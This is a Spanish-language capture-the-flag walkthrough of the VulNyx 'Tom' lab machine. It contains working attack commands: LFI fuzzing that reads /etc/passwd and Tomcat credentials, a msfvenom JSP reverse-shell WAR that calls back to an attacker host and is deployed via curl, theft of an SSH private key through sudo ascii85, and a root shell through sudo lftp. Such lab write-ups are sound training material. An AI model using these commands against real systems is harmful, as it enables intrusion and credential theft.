VulNyx - Tom
- Apache Tomcat
- Upload War
- Abuse ascii85 Binary
- Abuse lftp Binary
Escaneo de puertos
❯ nmap -p- -v -T5 -n 192.168.1.39
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,8080 192.168.1.39
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 555f3f15c7cb5f09d6a1f57006d0ddbc (RSA)
| 256 ecdb4119b860bc536fc7efc6d3eeb9b8 (ECDSA)
|_ 256 2e0d0327a52a0b4eb06a420157fda99f (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
8080/tcp open http Apache Tomcat 9.0.54
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/9.0.54
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
En el puerto 80 hay una página por defecto de apache.
En el puerto 8080 hay un Apache Tomcat.

Las credenciales por defecto no sirven.
Realizo fuerza bruta de extensiones y encuentro tomcat.php.
❯ wfuzz -c -t 200 --hc=404 --hl=368 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,php-txt "http://192.168.1.39/FUZZ.FUZ2Z"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.39/FUZZ.FUZ2Z
Total requests: 661680
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000027055: 200 0 L 0 W 0 Ch "tomcat - php"
Sigo enumerando con wfuzz y encuentro el parámetro filez.
❯ wfuzz -c -t 200 --hc=404 --hl=0 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt "http://192.168.1.39/tomcat.php?FUZZ=/etc/passwd"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.39/tomcat.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000011159: 200 27 L 39 W 1441 Ch "filez"
Con el parámetro filez puedo realizar un LFI.

En esta guía de instalación he encontrado esta ruta.

Visualizo el contenido de tomcat.service.

En tomcat-users.xml encuentro las credenciales de acceso para tomcat y los roles.
Accedo a Tomcat.
Con msfvenom creo un archivo war.
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.18 LPORT=443 -f war -o rs.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Saved as: rs.war
Al tener el rol manager-script puedo desplegar un WAR, para ello usaré curl.
curl --upload-file rs.war -u 'tomcat:t*************!' "http://192.168.1.39:8080/manager/text/deploy?path=/rs"
OK - Desplegada aplicación en trayectoria de contexto [/rs]
Ahora con curl mando una petición al archivo war.
❯ curl 192.168.1.39:8080/rs/
Y obtengo la shell.
❯ nc -lvp 443
listening on [any] 443 ...
192.168.1.39: inverse host lookup failed: Unknown host
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.39] 41662
id
uid=1001(tomcat) gid=1001(tomcat) grupos=1001(tomcat)
script /dev/null -c bash
Script iniciado; el fichero es /dev/null
tomcat@tom:/$
Enumero permisos de sudo
tomcat@tom:~$ sudo -l
Matching Defaults entries for tomcat on tom:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tomcat may run the following commands on tom:
(nathan) NOPASSWD: /usr/bin/ascii85
Para pivotar de usuario uso este recurso de gtfobins.

LFILE=/home/nathan/.ssh/id_rsa
sudo -u nathan ascii85 "$LFILE" | ascii85 --decode
Obtengo el id_rsa de nathan.
Accedo al sistema usando la llave rsa.
❯ ssh -i id_rsa nathan@192.168.1.39
The authenticity of host '192.168.1.39 (192.168.1.39)' can't be established.
ED25519 key fingerprint is SHA256:W4aCT/yYEsAYSFhsgZMp4TqApHolrSjUUwc93DqYd+c.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.39' (ED25519) to the list of known hosts.
Linux tom 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
nathan@tom:~$
Enumero permisos de sudo.
nathan@tom:~$ sudo -l
Matching Defaults entries for nathan on tom:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nathan may run the following commands on tom:
(root) NOPASSWD: /usr/bin/lftp
Para obtener el root he usado este recurso gtfobins
nathan@tom:~$ sudo lftp -c '!/bin/bash'
root@tom:/home/nathan# id
uid=0(root) gid=0(root) grupos=0(root)
root@tom:/home/nathan#
Y con esto ya tenemos resuelta la máquina Tom.
Saludos!